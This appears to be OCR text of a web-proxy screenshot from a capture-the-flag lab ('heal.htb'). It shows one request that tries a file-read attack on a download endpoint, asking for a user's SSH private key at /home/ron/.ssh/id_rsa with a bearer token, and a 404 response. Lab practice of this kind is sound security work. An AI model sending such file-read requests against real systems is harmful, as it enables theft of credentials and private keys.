 Request
Pretty Raw Hex
\n
1 GET /download?filename=/home/ron/.ssh/id_rsa HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7y
Y9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11 DNT: 1
12 Sec-GPC: 1
13
14
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 17 May 2025 18:28:44 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 27
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH,
DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 cache-control: no-cache
17 x-request-id: c9a8f5da-8206-4c99-b12e-1f10635b0a16
18 x-runtime: 0.004318
19 vary: Origin
20
21 {
"errors":"File not found"
}
home
0 highlights